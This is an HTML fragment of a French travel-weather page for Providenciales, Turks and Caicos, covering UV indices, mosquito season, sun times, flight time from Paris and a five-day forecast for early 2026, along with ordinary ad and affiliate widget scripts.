        </div>
        <div class="col-md-2">
                <div id="pluies" style="width: 150px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-4">
       		<p>
       		<img border="0" src="images/moussons-pluies-averses.gif" alt="Indice des cyclones, moussons, pluies tropicales et averses"><br />
        	Ci-contre, les moyennes observées tous les mois de Janvier sur les <b>plages  de Turks Et Caicos</b>. Les tendances pour le mois prochain sont, des températures moyennes en journée identiques, une eau de baignade en Océan Atlantique et Mer des Caraïbes restant à température stable, des pluies moindres avec des nuits plus chaudes.                </p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <h2>Heures de coucher et lever de soleil de TURKS ET CAICOS</h2>
        </div>
        <div class="col-md-4">
                <br />
                Heure locale : Vendredi 30 janvier 2026, 05:08<br />
                Heure de lever du soleil : <strong>06:27</strong>, point <font color="#8A2F2A"><b>A</b></font><br />
                Heure de coucher du soleil : <strong>17:32</strong>, point <font color="#8A2F2A"><b>B</b></font><br />
                Ensoleillement : 11:05 / 24:00<br />
                Décalage horaire : GMT-5<br />
        </div>
        <div class="col-md-4">
                <img class="img-responsive" border="0" src="coucher-soleil-TURKS ET CAICOS-99.jpg" alt="Coucher et lever de soleil de TURKS ET CAICOS">
        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Les indices UV moyens mensuels pour Providenciales</h2>
        </div>
</div>
<div class="container">
        <div class="col-md-12 hidden-xs">
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        12                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        12                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        12                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        12                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        12                </div>
        </div>
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">Jan</div>
                <div class="col-md-1" style="text-align: center;">Fév</div>
                <div class="col-md-1" style="text-align: center;">Mars</div>
                <div class="col-md-1" style="text-align: center;">Avr</div>
                <div class="col-md-1" style="text-align: center;">Mai</div>
                <div class="col-md-1" style="text-align: center;">Juin</div>
                <div class="col-md-1" style="text-align: center;">Juil</div>
                <div class="col-md-1" style="text-align: center;">Août</div>
                <div class="col-md-1" style="text-align: center;">Sep</div>
                <div class="col-md-1" style="text-align: center;">Oct</div>
                <div class="col-md-1" style="text-align: center;">Nov</div>
                <div class="col-md-1" style="text-align: center;">Déc</div>
        </div>
        <div class="col-md-12 hidden-xs">
                <img src="images/aide.png" border="0" alt="Aide sur l'indice UV"> &nbsp;<a class="corps" href="indice-uv.php">Classification des indices UV</a> - Faîtes très très attention, à Providenciales, le soleil est toujours très puissant.        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Quelle est la période de virulence des moustiques sur l'année ?</h2>
        </div>
        <div class="col-md-6">
                Présence des moustiques <strong>6/10</strong> pour Providenciales.<br /><br />
        </div>
        <div class="col-md-6" style="text-align: right">
               Voir la <a rel="nofollow" href="carte-mondiale-paludisme-malaria-dengue.php" style="color:#01B7F2;">carte mondiale du Paludisme (Malaria)</a><br /><br />
        </div>
</div>

<div class="container">
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques0"  border="0" src="images/moustique.png"><br />Jan
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques1"  border="0" src="images/moustique.png"><br />Fév
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques2"  border="0" src="images/moustique.png"><br />Mars
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques3"  border="0" src="images/moustique.png"><br />Avr
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques4"  border="0" src="images/moustique.png"><br />Mai
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques5"  border="0" src="images/moustique.png"><br />Juin
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques6"  border="0" src="images/moustique.png"><br />Juil
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques7"  border="0" src="images/moustique.png"><br />Août
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques8"  border="0" src="images/moustique.png"><br />Sep
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques9"  border="0" src="images/moustique.png"><br />Oct
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques10"  border="0" src="images/moustique.png"><br />Nov
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques11"  border="0" src="images/moustique.png"><br />Déc
                </div>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>




					</div>
				</div>
				<div id="activites-providenciales" class="tab-pane fade">
					<div style="margin-left: -30px;">

<div class="container">
        <div class="col-md-12">
                <h2>Les meilleures activités : Providenciales, TURKS ET CAICOS</h2>
								<script async src="https://tpscr.com/content?trs=450100&shmarker=665898&place=Providenciales%2CTURKS%20ET%20CAICOS&items=24&locale=fr-FR&powered_by=false&campaign_id=108&promo_id=4039" charset="utf-8"></script>


        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>

					</div>
				</div>
				<div id="cartes-providenciales" class="tab-pane fade">
					<div style="margin-left: -30px;">



<div class="container">
        <div class="col-md-12">
                <h2>Où est Providenciales de TURKS ET CAICOS ?</h2>
        </div>
        <div class="col-md-5">
		<img src="situation-belles-plages-providenciales-turks-et-caicos-99.jpg" alt="Les belles plages de Providenciales, TURKS ET CAICOS - Océan Atlantique et Mer des Caraïbes !" border="0" class="img-responsive" />
        </div>
        <div class="col-md-4">
        	<img src="position-equateur-providenciales-turks-et-caicos-99.jpg" alt="Distance équatoriale de Providenciales, TURKS ET CAICOS !" border="0"  class="img-responsive" />

        </div>
        <div class="col-md-3">
                                <h2><a href="carte-99-turks%20et%20caicos-Providenciales.html" class="corps">Carte dynamique de TURKS ET CAICOS et Providenciales</a></h2>
        </div>
</div>




<br />
<div class="container">
        <div class="col-md-12">
                <h2>Données pratiques sur votre voyage à Providenciales</h2>
        </div>
        <div class="col-md-12">
		<img style="margin-right:0px; margin-bottom: 10px;" src="images/longitude-latitude-plages.jpg" width="41" height="27" border="0" alt="Longitude et latitude de Providenciales (TURKS ET CAICOS)">
		Latitude  : 21° 46' 12,00'' ou 21.77°,
		Longitude : -71° -43' -12,00'' ou -71.72°
        </div>
        <div class="col-md-12">
		<img style="margin-right:11px; margin-bottom: 10px;" src="images/terre-decalage-horaire.gif" width="30" height="30" border="0" alt="Longitude et latitude de  Providenciales (TURKS ET CAICOS)\">
		Providenciales se situe dans l'hémisphère nord, plus ensoleillé l'été à 7.070 km de l'aéroport Roissy CDG et à 2.421 km de l'équateur. Ensoleillement en heures par jour de 11:05        </div>
        <div class="col-md-12">
		<img style="margin-right:10px; margin-bottom: 10px;" src="images/decalage-horaire.gif" border="0" align="absmiddle" alt="Décalage horaire TURKS ET CAICOS Providenciales / France">
		Décalage horaire : GMT-5, Heure locale : Vendredi 30 janvier 2026, 05:08        </div>
        <div class="col-md-12">
		<img style="margin-right:2px; margin-bottom: 10px;" src="images/temps-de-vol-paris.gif" alt="Temps de vol Providenciales - Paris">
		Atterrissage et décollage : Aéroport de Providenciales, Temps de vol Paris - Providenciales : 11H30        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Temps de vol de Paris à Providenciales (TURKS ET CAICOS) - Durée du vol de 11H30</h2>
                <p>A titre indicatif, les départs de Paris pour Providenciales se font principalement sur les deux aéroports de Paris Roissy Charles De Gaulle et Paris Orly 1,2,3 et 4. Les vols à partir des grandes villes de France sont souvent possibles. Dans tous les meilleurs cas, le temps de vol minimum est de <strong>11H30</strong> pour parcourir une distance de <strong>7.070 km</strong>.</p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>


					</div>
				</div>
				<div id="meteo-providenciales" class="tab-pane fade">
					<div style="margin-left: -30px;">
	<div class="container">
	        <div class="col-md-12">
	        	<br />
	                <h2>Prévisions Météo pour Providenciales</h2>
	                <p>Voici les <strong>prévisions</strong> actuelles sur 5 jours pour la station météo de ÃŽles Turques-et-CaÃ¯ques / Providenciales. Les températures sont espacées de 3 heures pour chaque journée. Le résumé de l'état du ciel donne la <strong>tendance</strong> de la semaine. La <strong>température de la mer à Providenciales</strong> est une moyenne mensuelle. Rappel, dans les lagons ou les bords de mer où l'eau de baignade est peu profonde, vous pouvez ajouter 2 à 3 dégrés.</p>
	        </div>
	</div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	31 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,9°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 75%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	31 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,4°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 79%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	31 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,9°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 76%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	31 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,9°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 75%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	31 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 77%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	31 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,1°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 79%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	01 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,5°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 78%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	01 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">24,5°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 80%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	01 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">24,9°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 70%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	01 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23,9°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 73%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	01 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,2°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 74%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	01 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21,5°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 68%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,3°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 69%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,2°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 69%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,7°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 64%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,9°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21,3°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 59%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	02 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 61%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,8°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 63%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">20,8°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 64%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21,1°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 63%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21,5°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 59%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21,8°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 60%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	03 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21,9°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	04 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,1°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 67%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	04 Février 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,4°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 65%</small><br />
			      	<font color='#01B7F2'>Mer <strong>25°C</strong></font><br />
			      	<br />
		      	</div></div>

<br />
<br />
        <div class="container">
                <div class="col-md-12">
                        <h2>Incertitudes météo 2026 pour partir à Providenciales ?</h2>
                </div>
        </div>
        <div class="container">
                <div class="col-md-1" style="text-align: center;">
        		<img class="img-responsive" src="images/meteo-11d.png" border="0" alt="Risques orageux sous les tropiques"><br /><br />
        		<img class="img-responsive" src="images/meteo-10d.png" border="0" alt="Risques de pluies tropicales">
                </div>
                <div class="col-md-11">
                        Sous les tropiques, ces pictogrammes « <strong>Orage</strong> » ou « <strong>Pluie</strong> » indiquent que des averses tropicales ou des temps orageux sont possibles. Il est difficile de prévoir la météo locale exacte sous les tropiques. Cela est d'autant plus vrai en bord de mer et à la plage. Considérez que plus de 180 mm de pluie par mois est la limite pour apprécier la plage en vacances. Vérifiez donc cette donnée fournie pour chaque mois sur les <a href="quand-partir-au-soleil.php" class="corps">destination préférées</a> de ce site.<br /><br />
                        Quand on voyage sous les tropiques en balnéaire, la pluie n'est pas la bienvenue. Si vous voyez cet indicateur, avec de possibles orages, cela ne veut pas dire qu'il va pleuvoir pendant toute la journée. Quand on observe la pluviométrie locale, elle est soit réellement nulle, soit très faible. Les météorologues préfèrent être pessimistes. Observez donc ci-desous, les cieux photographiés lors d'une semaine annoncée orageuse en Asie. Il n'a pas plu une seule fois. Je vous invite donc à intégrer ce paramètre <strong>avant de partir à Providenciales</strong> pour un bon voyage au soleil !
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-1.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-2.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-3.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-4.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
		<div class="container">
			<div class="col-md-12">
			<br />
				<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
					<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
					<span>Retour au menu</span>
				</a>
			</div>
		</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

</div></div>









<div class="container">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
	     style="display:block;"
	     data-ad-format="autorelaxed"
	     data-ad-client="ca-pub-4153290977560122"
	     data-ad-slot="7436082652"></ins>
	<script>
	     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
<div class="container">
        <div class="col-sm-12">
                <br />
        </div>
</div>



                </div>
            </div>
        </section>


<form name="com1" id="com11" action="commentaires-post2.php" method="post">

<input name="fichier" type="hidden" value="/temperatures-turks-et-caicos-providenciales-99.html">
<input name="ip" type="hidden" value="">
<a name="voyageur"></a>


<div class="global-map-area promo-box no-margin parallax"  style="background-position: 50%;">
                <div class="container">
                    <div class="content-section description pull-right col-sm-9" style="height: 273px;">
                        <div class="table-wrapper hidden-table-sm" style="height: 100%;">
                            <div class="table-cell">
                                <div class="m-title animated fadeInDown" data-animation-type="fadeInDown" data-animation-duration="1.5" style="animation-duration: 1.5s; visibility: visible;">

